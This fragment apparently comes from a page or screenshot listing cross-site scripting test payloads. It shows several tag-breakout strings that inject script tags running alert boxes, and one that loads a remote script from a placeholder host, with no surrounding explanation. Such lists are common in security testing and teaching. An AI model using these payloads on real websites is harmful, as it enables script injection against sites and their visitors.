
"><script>alert(0)
</script> <script
src=http://yoursite.com/your_files.js>
</script> </title>
<script>alert(/xss/)
</script> </textarea>
<script>alert(/xss/)
</script>
Read More